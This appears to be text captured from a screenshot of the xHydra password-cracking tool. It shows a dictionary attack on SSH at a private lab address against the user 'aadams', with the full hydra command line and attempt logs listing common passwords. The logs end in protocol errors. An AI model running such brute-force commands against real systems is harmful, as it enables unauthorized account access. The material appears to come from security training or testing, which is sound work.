 Aplicaciones Lugares sáb 11 de abr, 17:00 sadid
xHydra
Salir
Target Passwords Tuning Specific Start
Output
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2015-04-11 16:59:23
[DATA] 16 tasks, 1 server, 817 login tries (l:1/p:817), ~51 tries per task
[DATA] attacking service ssh on port 22
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "aaa" - 1 of 817 [child 0]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "abc" - 2 of 817 [child 1]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "academia" - 3 of 817 [child 2]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "academic" - 4 of 817 [child 3]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "access" - 5 of 817 [child 4]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "ada" - 6 of 817 [child 5]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "admin" - 7 of 817 [child 6]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "adrian" - 8 of 817 [child 7]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "adrianna" - 9 of 817 [child 8]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "aerobics" - 10 of 817 [child 9]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "airplane" - 11 of 817 [child 10]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "albany" - 12 of 817 [child 11]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "albatross" - 13 of 817 [child 12]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "albert" - 14 of 817 [child 13]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "alex" - 15 of 817 [child 14]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "alexander" - 16 of 817 [child 15]
[RE-ATTEMPT] target 192.168.1.100 - login "aadams" - pass "airplane" - 16 of 820 [child 10]
[RE-ATTEMPT] target 192.168.1.100 - login "aadams" - pass "albany" - 16 of 820 [child 11]
[ERROR] ssh protocol error
[ERROR] ssh protocol error
Start Stop Save Output Clear Output
hydra -V -l aadams -P /home/sadid/Desktop/pass_habituales.txt -t 16 192.168.1.100 ssh